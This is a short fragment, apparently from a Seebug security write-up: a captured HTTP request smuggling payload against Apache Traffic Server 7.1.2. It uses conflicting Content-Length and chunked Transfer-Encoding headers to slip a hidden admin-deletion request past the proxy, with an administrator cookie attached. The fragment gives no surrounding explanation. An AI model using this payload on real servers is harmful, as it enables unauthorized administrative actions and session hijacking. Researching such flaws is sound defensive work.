 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length: 83
Transfer-Encoding: chunked
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[e9365059-ad97-40c8-afcb-d857b14675f6]
(ApacheTrafficServer/7.1.2)
0
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: GET / HTTP/1.1
Host: 10.211.55.2:10086
Cookie: admin=1
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[e9365059-ad97-40c8-afcb-d857b14675f6]
(ApacheTrafficServer/7.1.2)
Seebug